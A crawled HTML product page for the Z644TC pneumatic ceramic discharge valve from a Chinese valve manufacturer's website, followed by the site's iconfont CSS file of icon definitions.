

--- FILE ---
content_type: text/html
request_url: https://www.dqtcfm.com/content4_67.htm
body_size: 4446
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="气动陶瓷出料阀Z644TC,陶瓷出料阀,陶瓷出料阀厂家,陶瓷出料阀价格" />
<meta name="description" content="浙江永冠阀门有限公司提供的气动陶瓷出料阀Z644TC广泛应用于化工、石油、制药、食品等行业的高温高压、强腐蚀性或易结晶液体介质管路中。陶瓷出料阀提供实惠的陶瓷刀闸阀的价格，客户可提供的要求，我们可以根据您所提供的要求，为您推荐合适的陶瓷刀闸阀产品。更多陶瓷阀门可咨询：0577-67087888" />
<title>气动陶瓷出料阀Z644TC-浙江永冠阀门有限公司</title>


<link rel="canonical" href="http://www.dqtcfm.com/content4_67.htm"/>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/Auto-parts/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/Auto-parts/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>
<script src="http://spider.zj11.net/"></script>
<link href="/Templates/Auto-parts/style/red.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/Auto-parts/style/cn.js"></script>
<script language="javascript" src="/Templates/Auto-parts/style/swiper.min.js"></script>
<link href="/Templates/Auto-parts/style/swiper.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">
<script src="/statics/pkcms/js/pkcms.js" type="text/javascript"></script>
<link rel="stylesheet" href="/Templates/Auto-parts/style/bootstrap.css">
<script src="/Templates/Auto-parts/style/bootstrap.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="/Templates/Auto-parts/style/swiper-bundle.min.css">
<script src="/Templates/Auto-parts/style/swiper-bundle.min.js"></script>
<link rel="stylesheet" href="/Templates/Auto-parts/style/lanmu.css">
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>

<body>
<!--头部代码-->
<div id="head_index">
  <div id="top"><span>欢迎进浙江永冠阀门有限公司官方网站！</span>
    <p class="top_right"><a onClick="try{ window.external.AddFavorite('http://www.dqtcfm.com/','浙江永冠阀门有限公司'); } catch(e){       (window.sidebar)?window.sidebar.addPanel('浙江永冠阀门有限公司','http://www.dqtcfm.com/',''):alert('请使用按键 Ctrl+d，收藏浙江永冠阀门有限公司网址导航'); }">加入收藏</a>  |  <a href="/page_6.htm" rel="nofollow">联系方式</a></p>
  </div>
  <div id="head_middle"> <span id="logo"> <a href="http://www.dqtcfm.com/"> <img src="/upload/20160414/094841482272.jpg" alt="陶瓷阀门_陶瓷出料阀_陶瓷刀闸阀_气动陶瓷双闸板阀-浙江永冠阀门有限公司" title="陶瓷阀门_陶瓷出料阀_陶瓷刀闸阀_气动陶瓷双闸板阀-浙江永冠阀门有限公司"/> </a> </span>
    <p>0577-67087888</p>
    <span id="tel_title">合作联系：</span> 
    <!--判断是否有诚信通链接 --> 
     </div>
  <div id="nav"> 
    <!--顶级栏目导航的调用--> 
        <ul class="menu">
      <li><a href="/" class="home"></a></li>
            <li class="nav_block"> <a href="/" >网站首页</a> </li>
            <li class="nav_block"> <a href="/page_3.htm"  rel="nofollow" >关于我们</a> </li>
            <li class="nav_block"> <a href="/category5.htm" >产品中心</a> </li>
            <li class="nav_block"> <a href="/paizhafa.htm" >新品-排渣阀</a> </li>
            <li class="nav_block"> <a href="/category4.htm" >新闻动态</a> </li>
            <li class="nav_block"> <a href="/page_6.htm"  rel="nofollow" >联系方式</a> </li>
          </ul>
     </div>
</div>

<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> <img src="/Templates/Auto-parts/style/logo.jpg" alt="浙江永冠阀门有限公司"> </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li  class="dropdown" > <a href="/page_3.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        关于我们 </a>         <ul class="dropdown-menu">
                              <li > <a href="/page_3.htm" > 公司简介 </a> </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category23.htm" > 陶瓷阀门 </a> </li>
                    <li > <a href="/category15.htm" > 浆液阀 </a> </li>
                    <li > <a href="/category16.htm" > 螺旋闸门 </a> </li>
                    <li > <a href="/category17.htm" > 刀型闸阀 </a> </li>
                    <li > <a href="/category34.htm" > 刀闸阀密封配件 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/paizhafa.htm"
                        > 
        新品-排渣阀 </a>         </li>
         <li  class="dropdown" > <a href="/category4.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        新闻动态 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category21.htm" > 公司新闻 </a> </li>
                    <li > <a href="/category22.htm" > 产品知识 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/page_6.htm"
                        > 
        联系方式 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div><div id="ban_news"><img src="/Templates/Auto-parts/style/banner_news.jpg" alt="永冠阀门"></div><div id="wrap" class="ny_pros_wrap">
  <div id="container"> <div id="left">
  <div id="news_left">
    <h2>产品分类</h2>
    <ul>
                  <li><a href="/category23.htm">陶瓷阀门</a></li>
                  <li><a href="/category24.htm">陶瓷出料阀</a></li>
            <li><a href="/category14.htm">陶瓷刀闸阀</a></li>
            <li><a href="/category13.htm">陶瓷双闸板阀</a></li>
            <li><a href="/category25.htm">陶瓷进料阀</a></li>
            
            <li><a href="/category15.htm">浆液阀</a></li>
                  
            <li><a href="/category16.htm">螺旋闸门</a></li>
                  
            <li><a href="/category17.htm">刀型闸阀</a></li>
                  <li><a href="/category27.htm">不锈钢刀闸阀</a></li>
            <li><a href="/category28.htm">电动刀闸阀</a></li>
            <li><a href="/category29.htm">电液动刀闸阀</a></li>
            <li><a href="/category30.htm">链轮刀闸阀</a></li>
            <li><a href="/category31.htm">螺旋闸门系列</a></li>
            <li><a href="/category32.htm">气动刀闸阀</a></li>
            <li><a href="/category33.htm">手动刀闸阀</a></li>
            
            <li><a href="/category34.htm">刀闸阀密封配件</a></li>
                  
            
    </ul>
  </div>
</div>
    <div id="middle">
      <div id="location">
        <p class="title_ny_tit">位置:<a href="/" class="home">首页</a> &nbsp;/&nbsp;<a href="/category5.htm">产品中心</a>  &nbsp;/&nbsp;<a href="/category23.htm">陶瓷阀门</a> &nbsp;/&nbsp;<a href="/category24.htm">陶瓷出料阀</a>&nbsp;/&nbsp;<a href="/content4_67.htm">气动陶瓷出料阀Z644TC</a></p>
      </div>
      <div id="inside_title">陶瓷出料阀</div>
      <div id="detail">
        <h1>气动陶瓷出料阀Z644TC</h1>
        <div class="hit"> 发布日期：[2016-04-14]&nbsp;&nbsp;&nbsp;&nbsp;
          点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '24','67');
    });
</script></span> </div>
        <span class="imgcenter"><img src="/upload/20171007/163023608610.jpg" alt="气动陶瓷出料阀Z644TC" title="气动陶瓷出料阀Z644TC"/></span>
        <div class="lmwenzi">查看更多【<span class="texiao"><a href="/category24.htm">陶瓷出料阀</a></span>】产品</div>
        <p style="text-align:center;margin-top:20px;margin-bottom: 20px;clear:both;">
          <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#1e9fff;color:#fff;cursor: pointer;"> <i class="icon-now"></i><span>立即咨询</span> </button>
        </p>
        <p>气动<a href="http://www.dqtcfm.com/" target="_blank">陶瓷出料阀</a>Z644TC</p>        <div id="up_down"> 上一条信息：<a href="/category24.htm" title="陶瓷出料阀">陶瓷出料阀</a><br />
          下一条信息：<a href="/content4_68.htm" title="Z644TC气动陶瓷出料阀">Z644TC气动陶瓷出料阀</a> </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部文件 -->
<div id="foot_index">
  <div id="foot_nav">
    <ul>
             <li style="background:none" > <a href="/"  >网站首页</a>
      </li>
       <li  > <a href="/page_3.htm"  rel="nofollow" >关于我们</a>
      </li>
       <li  > <a href="/category5.htm"  >产品中心</a>
      </li>
       <li  > <a href="/paizhafa.htm"  >新品-排渣阀</a>
      </li>
       <li  > <a href="/category4.htm"  >新闻动态</a>
      </li>
       <li  > <a href="/page_6.htm"  rel="nofollow" >联系方式</a>
      </li>
            
      <li> <a href="/sitemap.htm" target="_blank">网站地图</a></li>
    </ul>
  </div>
  <div id="foot">
    <p>Copyright © 2016-2017 浙江永冠阀门有限公司 版权所有 All Rights Reserved</p>
    <span>Webdesigned by http://www.dqtcfm.com/</span> <script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?6acc642ffa0864b34001688c9657d6a7";
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(hm, s);
})();
</script> 
    <script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){  var e=/([http|https]://[a-zA-Z0-9_.]+.baidu.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){  var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script> 
  </div>
</div>

<!-- 微信二维码悬浮窗 -->
<div class="fixed_box_y hidden-xs">
  <div class="img"> <img width="120" src="/Templates/Auto-parts/style/weixin_erweima.png" alt="微信二维码"> </div>
  <p>扫码咨询</p>
</div>

<!-- xx百度流量统计代码 --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a556d8c2c37d519aca2dd212a1339d39";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<!-- xx自动推送代码 --> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 

<!--lianCode--> 
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!--EndlianCode--> 

<script src="/Templates/Auto-parts/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/Auto-parts/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/Auto-parts/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/Auto-parts/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/Auto-parts/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/Auto-parts/style/response_css_js/response_y.js"></script> 

<!-- 下面是mq百度流量统计代码  --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d16f439e61afaafb41ae7e4de846cfa6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_1368463_ob7bduari9.css
body_size: 19921
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.woff?t=1589610618145') format('woff'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.ttf?t=1589610618145') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.svg?t=1589610618145#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

